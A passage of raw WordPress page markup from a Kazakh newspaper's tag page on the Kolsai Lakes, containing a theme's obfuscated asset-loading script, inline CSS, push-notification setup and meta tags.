_0x2ab2b2=0x0;_0x2ab2b2<_0xdae583[_0x546f25(0x23a)];_0x2ab2b2++)if(-0x1!==_0xf2031d[_0x546f25(0x1c7)]()[_0x546f25(0x211)](_0xdae583[_0x2ab2b2][_0x546f25(0x1c7)]()))return!0x0;},_0x5543a3[_0x6e5dc(0x1ef)]=function(_0xee679c,_0xf61da){var _0x19b815=_0x6e5dc;function _0x1c3459(_0x1fed95){var _0xa9e9f2=_0x1737;if('complete'===_0x5543a3['doc'][_0xa9e9f2(0x25d)]||_0xa9e9f2(0x1fd)===_0x5543a3['doc'][_0xa9e9f2(0x25d)])return!_0x1fed95||_0xf61da?setTimeout(_0xee679c,_0xf61da||0x1):_0xee679c(_0x1fed95),0x1;}_0x1c3459()||_0x5543a3[_0x19b815(0x253)](_0x5543a3[_0x19b815(0x251)],{'load':_0x1c3459});},_0x5543a3['docReady']=function(_0x510610,_0x2ba8a5){var _0x3df9f7=_0x6e5dc;function _0x2886de(_0x40ba0d){var _0x4cf80f=_0x1737;if(_0x4cf80f(0x26b)===_0x5543a3['doc'][_0x4cf80f(0x25d)]||_0x4cf80f(0x1fd)===_0x5543a3[_0x4cf80f(0x1f3)]['readyState'])return!_0x40ba0d||_0x2ba8a5?setTimeout(_0x510610,_0x2ba8a5||0x1):_0x510610(_0x40ba0d),0x1;}_0x2886de()||_0x5543a3[_0x3df9f7(0x253)](_0x5543a3[_0x3df9f7(0x1f3)],{'DOMContentLoaded':_0x2886de});},_0x5543a3['fireOnce']=function(){_0x5543a3['docReady'](function(){var _0x1444e8=_0x1737;_0x5543a3['assets']=_0x5543a3[_0x1444e8(0x20d)]||[],_0x5543a3['assets'][_0x1444e8(0x23a)]&&(_0x5543a3[_0x1444e8(0x263)](),_0x5543a3[_0x1444e8(0x226)]());},0x32);},_0x5543a3[_0x6e5dc(0x263)]=function(){var _0x4565a7=_0x6e5dc;_0x5543a3[_0x4565a7(0x23a)]&&_0x5543a3[_0x4565a7(0x1f3)][_0x4565a7(0x200)](_0x4565a7(0x264))[_0x4565a7(0x214)](function(_0x131ad1){var _0x2a5ac0=_0x4565a7;'not\x20all'==_0x131ad1[_0x2a5ac0(0x24a)]('media')&&_0x131ad1[_0x2a5ac0(0x25b)](_0x2a5ac0(0x26d));});},_0x5543a3[_0x6e5dc(0x221)]=function(_0x35ea78,_0x1a2d7b){var _0x56753b=_0x6e5dc,_0x1aaf79=_0x5543a3[_0x56753b(0x1f3)][_0x56753b(0x1f9)]('script');switch(_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x1cf),_0x35ea78),_0x1a2d7b){case _0x56753b(0x212):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0);break;case _0x56753b(0x24e):_0x1aaf79[_0x56753b(0x230)]('async',!0x0);break;case _0x56753b(0x26c):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0),_0x1aaf79[_0x56753b(0x230)]('async',!0x0);}_0x5543a3[_0x56753b(0x1d2)][_0x56753b(0x1ea)](_0x1aaf79);},_0x5543a3['load_assets']=function(){var _0x55fed4=_0x6e5dc;'object'==typeof _0x5543a3[_0x55fed4(0x20d)]&&_0x5543a3[_0x55fed4(0x214)](_0x5543a3['assets']['slice'](0x0),function(_0x301850,_0x4709ab){var _0x513e0f=_0x55fed4,_0xe3c197='';_0x301850[_0x513e0f(0x212)]&&(_0xe3c197+='defer'),_0x301850[_0x513e0f(0x24e)]&&(_0xe3c197+=_0x513e0f(0x24e)),_0x5543a3[_0x513e0f(0x221)](_0x301850['url'],_0xe3c197);var _0x3df84c=_0x5543a3['assets'][_0x513e0f(0x211)](_0x301850);_0x3df84c>-0x1&&_0x5543a3['assets']['splice'](_0x3df84c,0x1);}),_0x5543a3[_0x55fed4(0x20d)]=jnewsoption['au_scripts']=window[_0x55fed4(0x21f)]=[];},_0x5543a3[_0x6e5dc(0x277)](function(){var _0x4b2fcc=_0x6e5dc;_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]==_0x5543a3[_0x4b2fcc(0x1f3)]?_0x5543a3[_0x4b2fcc(0x1f3)]['getElementsByTagName'](_0x4b2fcc(0x210))[0x0]:_0x5543a3[_0x4b2fcc(0x1d2)],_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]?_0x5543a3[_0x4b2fcc(0x1d2)]:_0x5543a3['doc'];}),_0x5543a3[_0x6e5dc(0x1ef)](function(){var _0x2e371c=_0x6e5dc;_0x5543a3[_0x2e371c(0x1ef)](function(){var _0xff10d1=_0x2e371c,_0x3de9ea=!0x1;if(void 0x0!==window[_0xff10d1(0x20f)]){if(void 0x0!==window[_0xff10d1(0x24d)]){var _0x4b7ad3=_0x5543a3[_0xff10d1(0x248)](window[_0xff10d1(0x24d)]);_0x4b7ad3[_0xff10d1(0x23a)]?_0x4b7ad3[_0xff10d1(0x214)](function(_0x54e00d){var _0x27fe11=_0xff10d1;_0x3de9ea||_0x27fe11(0x202)===window[_0x27fe11(0x24d)][_0x54e00d]||(_0x3de9ea=!0x0);}):_0x3de9ea=!0x0;}else _0x3de9ea=!0x0;}_0x3de9ea&&(window[_0xff10d1(0x27f)]['getMessage'](),window[_0xff10d1(0x27f)][_0xff10d1(0x284)]());},0x9c4);});},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=new window[(_0x2250ba(0x1e5))]['library']()));</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Feed" href="https://alatauaraiy.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Comments Feed" href="https://alatauaraiy.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Көлсай көлдері Tag Feed" href="https://alatauaraiy.kz/tag/koelsaj-koelderi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://alatauaraiy.kz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CSource+Sans+Pro%3A600%2Cregular%2C600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/darkmode.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://alatauaraiy.kz/wp-content/uploads/jnews/scheme.css?ver=1764223034' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alatauaraiy.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alatauaraiy.kz/wp-json/wp/v2/tags/1516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alatauaraiy.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="og:title" name="og:title" content="Көлсай көлдері" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta property="og:locale" name="og:locale" content="kk" />
<meta property="og:site_name" name="og:site_name" content="&quot;Алатау Арайы&quot; газеті" />
<meta property="twitter:card" name="twitter:card" content="summary" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://alatauaraiy.kz");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '36d6da3e-e282-4f49-9f7b-1fdbf38d2b7c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://alatauaraiy.kz/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49d2239d-a04e-422a-89e0-14dbda97fb4d";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать только актуальную информацию от alatauaraiy.kz?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Да, конечно";
oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/alatauaraiy.kz\/#organization","url":"https:\/\/alatauaraiy.kz\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100090049043190","https:\/\/www.instagram.com\/alatau_araiy_gazeti\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/alatauaraiy.kz\/#website","url":"https:\/\/alatauaraiy.kz\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/alatauaraiy.kz\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1-75x75.png" sizes="32x32" />
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : #020202; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : #020202; } body { --j-body-color : #171717; --j-accent-color : #0c2461; --j-heading-color : #171717; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0c2461; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress 